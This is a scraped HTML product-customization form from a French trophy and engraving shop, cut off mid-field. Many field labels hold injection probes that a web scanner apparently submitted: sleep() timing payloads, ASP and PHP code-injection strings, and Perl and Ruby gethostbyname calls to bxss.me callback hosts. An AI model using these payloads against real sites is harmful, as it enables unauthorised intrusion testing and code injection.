        N'oubliez pas de sauvegarder votre personnalisation pour pouvoir l'ajouter au panier

        
            <form method="post" action="https://www.trophee-sportif.com/gravures-plaques/4658-gravure-sur-plaque-format-40x30mm-fond-or.html" enctype="multipart/form-data">
                <ul class="clearfix">
                                            <li class="product-customization-item">
                            <label for="field-textField649"> Quantités</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField649"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField649"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField650"> Saisir texte(s)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField650"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField650"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField651"> Texte gravure Gravure #2</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField651"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField651"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField652"> Texte gravure Gravure #1</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField652"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField652"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField1639"> Détails</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField1639"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField1639"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField1640"> Aperçu</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField1640"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField1640"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField1641"> Aperçu (Image)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField1641"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField1641"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField1642"> Coût total de la personnalisation</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField1642"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField1642"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField1643"> Référence de la personnalisation</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField1643"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField1643"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField1644"> Référence</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField1644"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField1644"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField1645"> Produit de base</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField1645"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField1645"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField32734"> Texte identique</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField32734"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField32734"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField103335"> 1D8QZVK3FQM0</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField103335"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField103335"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField103336"> 1BHZHFZC6ON0</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField103336"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField103336"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField103337"> response.write(9658296*9554450)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField103337"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField103337"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField103338"> &#039;+response.write(9658296*9554450)+&#039;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField103338"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField103338"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField103339"> &quot;+response.write(9658296*9554450)+&quot;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField103339"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField103339"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField103340"> Textes différents</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField103340"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField103340"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField103341"> response.write(9792532*9766083)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField103341"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField103341"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField103342"> &#039;+response.write(9792532*9766083)+&#039;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField103342"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField103342"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField103343"> Logo spécifique</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField103343"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField103343"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField103344"> &quot;+response.write(9792532*9766083)+&quot;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField103344"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField103344"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField103353"> 1BLMBATQHKA0</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField103353"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField103353"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField103378"> response.write(9443564*9507517)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField103378"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField103378"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField103379"> &#039;+response.write(9443564*9507517)+&#039;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField103379"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField103379"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField103380"> &quot;+response.write(9443564*9507517)+&quot;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField103380"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField103380"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField103389"> &#039;&quot;()</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField103389"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField103389"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField103390"> Référence de la personnalisation&#039;&amp;&amp;sleep(27*1000)*dvmgii&amp;&amp;&#039;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField103390"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField103390"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField103391"> Référence de la personnalisation&quot;&amp;&amp;sleep(27*1000)*eoyxre&amp;&amp;&quot;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField103391"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField103391"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField103392"> Référence de la personnalisation&#039;||sleep(27*1000)*awmkgk||&#039;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField103392"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField103392"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField103393"> Référence de la personnalisation&quot;||sleep(27*1000)*qmlffh||&quot;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField103393"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField103393"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField103394"> Coût total de la personnalisation&#039;&amp;&amp;sleep(27*1000)*yieygv&amp;&amp;&#039;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField103394"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField103394"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField103395"> Coût total de la personnalisation&quot;&amp;&amp;sleep(27*1000)*xdujan&amp;&amp;&quot;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField103395"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField103395"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField103396"> Coût total de la personnalisation&#039;||sleep(27*1000)*dqghez||&#039;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField103396"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField103396"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField103397"> Coût total de la personnalisation&quot;||sleep(27*1000)*aiarpm||&quot;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField103397"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField103397"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField103398"> &#039;.gethostbyname(lc(&#039;hitlg&#039;.&#039;nzzypgqffcd06.bxss.me.&#039;)).&#039;A&#039;.chr(67).chr(hex(&#039;58&#039;)).chr(119).chr(80).chr(103).chr(86).&#039;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField103398"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField103398"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField103399"> &quot;.gethostbyname(lc(&quot;hitqw&quot;.&quot;yaakneux83a73.bxss.me.&quot;)).&quot;A&quot;.chr(67).chr(hex(&quot;58&quot;)).chr(121).chr(87).chr(104).chr(75).&quot;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField103399"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField103399"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField103400"> gethostbyname(lc(&#039;hitxz&#039;.&#039;jwaotlua131b4.bxss.me.&#039;)).&#039;A&#039;.chr(67).chr(hex(&#039;58&#039;)).chr(113).chr(70).chr(105).chr(68)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField103400"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField103400"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField103401"> &#039;.gethostbyname(lc(&#039;hittz&#039;.&#039;awpxinde58336.bxss.me.&#039;)).&#039;A&#039;.chr(67).chr(hex(&#039;58&#039;)).chr(101).chr(71).chr(119).chr(65).&#039;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField103401"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField103401"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField103402"> &quot;.gethostbyname(lc(&quot;hitme&quot;.&quot;jbteyziv30811.bxss.me.&quot;)).&quot;A&quot;.chr(67).chr(hex(&quot;58&quot;)).chr(114).chr(89).chr(114).chr(86).&quot;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField103402"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField103402"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField103403"> gethostbyname(lc(&#039;hitde&#039;.&#039;zluksppn868f8.bxss.me.&#039;)).&#039;A&#039;.chr(67).chr(hex(&#039;58&#039;)).chr(108).chr(83).chr(116).chr(90)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField103403"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField103403"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField103468"> &#039;.gethostbyname(lc(&#039;hithy&#039;.&#039;sonaqnjc59fce.bxss.me.&#039;)).&#039;A&#039;.chr(67).chr(hex(&#039;58&#039;)).chr(111).chr(67).chr(103).chr(88).&#039;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField103468"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField103468"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField103469"> &quot;.gethostbyname(lc(&quot;hitge&quot;.&quot;yplzpvlucfb6c.bxss.me.&quot;)).&quot;A&quot;.chr(67).chr(hex(&quot;58&quot;)).chr(104).chr(72).chr(98).chr(89).&quot;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField103469"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField103469"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField103470"> gethostbyname(lc(&#039;hitpq&#039;.&#039;hukwmfux1c889.bxss.me.&#039;)).&#039;A&#039;.chr(67).chr(hex(&#039;58&#039;)).chr(119).chr(82).chr(108).chr(71)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField103470"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField103470"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField103471"> Aperçu&#039;&amp;&amp;sleep(27*1000)*jqmwjo&amp;&amp;&#039;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField103471"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField103471"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField103472"> Aperçu&quot;&amp;&amp;sleep(27*1000)*wjxpjp&amp;&amp;&quot;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField103472"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField103472"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField103473"> Aperçu&#039;||sleep(27*1000)*dspprh||&#039;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField103473"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField103473"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField103474"> Aperçu&quot;||sleep(27*1000)*ntfmet||&quot;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField103474"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField103474"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField103475"> ;assert(base64_decode(&#039;cHJpbnQobWQ1KDMxMzM3KSk7&#039;));</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField103475"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField103475"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField103476"> &#039;;print(md5(31337));$a=&#039;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField103476"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField103476"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField103477"> &quot;;print(md5(31337));$a=&quot;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField103477"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField103477"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField103478"> ${@print(md5(31337))}</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField103478"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField103478"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField103479"> ${@print(md5(31337))}\</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField103479"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField103479"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField103480"> &#039;.print(md5(31337)).&#039;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField103480"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField103480"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField103481"> &quot;+&quot;A&quot;.concat(70-3).concat(22*4).concat(117).concat(84).concat(117).concat(77)+(require&quot;socket&quot;
Socket.gethostbyname(&quot;hitnl&quot;+&quot;zxgxumqy3840b.bxss.me.&quot;)[3].to_s)+&quot;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField103481"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField103481"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField103482"> &#039;+&#039;A&#039;.concat(70-3).concat(22*4).concat(107).concat(87).concat(115).concat(80)+(require&#039;socket&#039;
Socket.gethostbyname(&#039;hitsg&#039;+&#039;gkqhbpkm3c1bc.bxss.me.&#039;)[3].to_s)+&#039;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField103482"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField103482"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField103483"> &#039;A&#039;.concat(70-3).concat(22*4).concat(116).concat(81).concat(114).concat(70)+(require&#039;socket&#039;
Socket.gethostbyname(&#039;hitey&#039;+&#039;rqhoifki29658.bxss.me.&#039;)[3].to_s)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField103483"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField103483"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField103484"> &quot;+&quot;A&quot;.concat(70-3).concat(22*4).concat(99).concat(78).concat(110).concat(70)+(require&quot;socket&quot;
Socket.gethostbyname(&quot;hitfi&quot;+&quot;ltnhvxyx92901.bxss.me.&quot;)[3].to_s)+&quot;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField103484"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField103484"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField103485"> &#039;+&#039;A&#039;.concat(70-3).concat(22*4).concat(120).concat(88).concat(100).concat(81)+(require&#039;socket&#039;
Socket.gethostbyname(&#039;hitdm&#039;+&#039;nksjfmthc8ea0.bxss.me.&#039;)[3].to_s)+&#039;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField103485"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField103485"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField103486"> &#039;A&#039;.concat(70-3).concat(22*4).concat(122).concat(87).concat(105).concat(86)+(require&#039;socket&#039;
Socket.gethostbyname(&#039;hitxq&#039;+&#039;rufulfid3dda3.bxss.me.&#039;)[3].to_s)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField103486"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField103486"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField103535"> &quot;+&quot;A&quot;.concat(70-3).concat(22*4).concat(102).concat(66).concat(104).concat(83)+(require&quot;socket&quot;
Socket.gethostbyname(&quot;hitcf&quot;+&quot;mcmkedxm42975.bxss.me.&quot;)[3].to_s)+&quot;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField103535"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField103535"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField103536"> &#039;+&#039;A&#039;.concat(70-3).concat(22*4).concat(115).concat(67).concat(121).concat(75)+(require&#039;socket&#039;
Socket.gethostbyname(&#039;hitri&#039;+&#039;uewfpnmf8d8c5.bxss.me.&#039;)[3].to_s)+&#039;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField103536"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField103536"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField103545"> &#039;A&#039;.concat(70-3).concat(22*4).concat(98).concat(66).concat(99).concat(89)+(require&#039;socket&#039;
Socket.gethostbyname(&#039;hittg&#039;+&#039;dtovpjes2717f.bxss.me.&#039;)[3].to_s)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField103545"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField103545"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField103562"> Référence de la personnalisation&#039;&quot;()&amp;%kKUh(9742)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField103562"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField103562"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField103563"> &#039;&quot;()&amp;%kKUh(9408)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField103563"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField103563"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField103564"> Référence de la personnalisation9528023</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField103564"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField103564"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField103565"> Coût total de la personnalisation&#039;&quot;()&amp;%kKUh(9025)</label>
                                                            <textarea placeholder="Votre message ici"
